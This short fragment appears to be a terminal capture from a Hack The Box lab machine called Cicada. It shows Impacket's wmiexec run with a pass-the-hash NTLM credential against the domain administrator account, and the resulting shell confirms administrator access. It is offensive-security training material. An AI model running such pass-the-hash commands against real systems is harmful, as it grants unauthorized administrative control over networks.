 ┌──(root㉿kali)-[/home/kali/Hackthebox/Cicada]
└─# python3 /home/kali/windows-tools/impacket-0.12.0/examples/wmiexec.py cicada.htb/administrator@10.10.11.35 -hashes aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341
frps
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
cicada\administrator